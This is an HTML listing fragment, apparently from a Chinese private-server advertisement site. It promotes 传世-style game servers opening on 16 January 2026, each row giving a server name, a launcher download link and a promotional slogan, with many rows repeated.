<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝尊血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火英雄(融合元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">封魔传(极品鉴定)</a></dd><dd class="c2"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怀旧神武2003</a></dd><dd class="c2"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>.             复古０３神武，耐玩金币版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色金币神武</span></dd><dd class="c7"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">金币神武(纯金币第二季)</a></dd><dd class="c2"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">霸者神武(全新2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天启黑暗(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无限火力（三职业)</a></dd><dd class="c2"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无技能CD·火雨·狂龙·火咒·急速施法··爽爽爽·198张地图刷?</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞</span></dd><dd class="c7"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">传世霸业 · 老字号海底</a></dd><dd class="c2"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">100%防盛大名扬传世(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">１.９海底仿盛大(有神)</a></dd><dd class="c2"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003落霞神武-有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">-2003休闲神武首区-</a></dd><dd class="c2"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武林蟠龙元神</a></dd><dd class="c2"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古神武(怀旧金币)</a></dd><dd class="c2"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">洪荒微变·(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>烈火战士VS雷霆战士</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">永恒神武(怀旧2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧2003，经典全新版本，独家首创新编，经典耐玩！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九黎之影·武侠</a></dd><dd class="c2"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">.红爵大极品.</a></dd><dd class="c2"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家新版微变</span></dd><dd class="c7"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝王微变</a></dd><dd class="c2"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">麒麟·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大漠孤烟(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州正道录(专属复古)</a></dd><dd class="c2"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色专属复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">月影血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">New·给力大极品·New</a></dd><dd class="c2"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色中变</span></dd><dd class="c7"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝尊血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火英雄(融合元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">封魔传(极品鉴定)</a></dd><dd class="c2"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怀旧神武2003</a></dd><dd class="c2"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>.             复古０３神武，耐玩金币版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色金币神武</span></dd><dd class="c7"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">金币神武(纯金币第二季)</a></dd><dd class="c2"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">霸者神武(全新2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天启黑暗(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无限火力（三职业)</a></dd><dd class="c2"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无技能CD·火雨·狂龙·火咒·急速施法··爽爽爽·198张地图刷?</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞</span></dd><dd class="c7"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">传世霸业 · 老字号海底</a></dd><dd class="c2"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
